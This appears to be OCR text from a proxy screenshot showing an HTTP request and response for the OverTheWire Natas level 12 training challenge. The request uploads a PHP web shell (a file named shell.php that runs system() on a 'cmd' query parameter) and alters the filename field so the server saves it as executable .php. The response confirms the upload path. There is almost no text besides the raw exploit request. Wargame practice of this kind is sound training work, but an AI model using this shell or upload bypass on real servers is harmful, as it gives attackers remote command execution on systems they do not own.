 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryafbd442d57b76afbc8034ad378de20b6
8 Content-Length: 549
9 Origin: http://natas12.natas.labs.overthewire.org
10 DNT: 1
11 Sec-GPC: 1
12 Authorization: Basic
13 Connection: keep-alive
14 Referer: http://natas12.natas.labs.overthewire.org/index.php?cmd=id
15 Upgrade-Insecure-Requests: 1
16 X-PwnFox-Color: green
17 Priority: u=0, i
18
19 ------geckoformboundaryafbd442d57b76afbc8034ad378de20b6
20 Content-Disposition: form-data; name="MAX_FILE_SIZE"
21
22 1000
23 ------geckoformboundaryafbd442d57b76afbc8034ad378de20b6
24 Content-Disposition: form-data; name="filename"
25
26 eu8l3qkaob.php
27 ------geckoformboundaryafbd442d57b76afbc8034ad378de20b6
28 Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
29 Content-Type: application/octet-stream
30
31 <?php
32 header("Content-Type: text/plain");
33 system($_GET['cmd']);
34 ?>
35
36 ------geckoformboundaryafbd442d57b76afbc8034ad378de20b6--
37
Response
Pretty Raw Hex Render \n
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <!-- This stuff in the header has nothing to do with the level -->
13 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
14 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css" />
15 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/wechall.css" />
16 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
17 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
18 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
19 <script>
var wechallinfo = {
"level": "natas12", "pass":
};
</script>
</head>
20 <body>
21 <h1>
natas12
</h1>
22 <div id="content">
23 The file <a href="upload/g9meckpypl.php">
upload/g9meckpypl.php
</a>
has been uploaded<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
24 </div>
25 </body>
26 </html>
27